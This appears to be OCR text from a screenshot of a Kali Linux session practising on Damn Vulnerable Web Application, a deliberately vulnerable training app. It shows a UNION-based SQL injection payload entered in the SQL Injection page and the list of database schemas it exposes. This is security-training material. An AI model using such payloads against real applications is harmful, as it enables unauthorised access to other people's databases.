 1 2 3 4 2 18:02
Damn Vulnerable Web Ap × OWASP Ju
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cristian collins 600061
PS> kali@kali: /home/kali
File Actions Edit View Help
ed, verify that the path is correct and try again.
┌──(kali㉿kali)-[/home/kali]
└─PS> 1' UNION SELECT table_schema, null FROM informati
on_schema.tables GROUP BY table_schema #
>>
192.168.70.13
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: admin
Surname: admin
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: dvwa
Surname:
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: information_schema
Surname:
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: mysql
Surname:
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: owasp10
Surname:
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: tikiwiki
Surname:
ID: 1' UNION SELECT table_schema, null FROM information_schema.tables GROUP BY table_schema #
First name: tikiwiki195
Surname:
More info